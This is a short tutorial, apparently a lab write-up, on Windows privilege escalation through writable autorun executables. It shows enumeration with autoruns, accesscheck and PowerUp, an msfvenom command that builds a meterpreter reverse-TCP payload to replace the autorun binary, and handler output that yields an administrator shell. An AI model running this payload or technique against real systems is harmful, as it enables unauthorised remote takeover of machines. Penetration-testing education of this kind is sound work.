If an executable with full write access is running as administrator and is configured to run at login, it can be replaced to run malicious code on logon. Windows sysinternals tool “autoruns64.exe” will display all executables configured to autorun. It does this by checking the registry for autorun flags.

“program.exe” looks out of place so we can check its access privileges with another tool called “accesscheck64.exe”.

Executable with full access running as Administrator that autoruns on login = privesc.
Checking via Power Shell
Another tool to check for autorun files is a powershell script called Powerup.
. .\Powerup.ps1
Invoke-AllChecks

Escalation
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.240 LPORT=4444 -f exe -o program.exe

The next time a user logs into the machine the executable will send you a meterpreter shell as administrator.
[*] Started reverse TCP handler on 192.168.1.240:4444
[*] Sending stage (175174 bytes) to 192.168.1.50
[*] Meterpreter session 3 opened (192.168.1.240:4444 -> 192.168.1.50:49936) at 2021-10-16 20:40:59 -0400
meterpreter > shell
Process 7272 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1294]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
pwnme0\administrator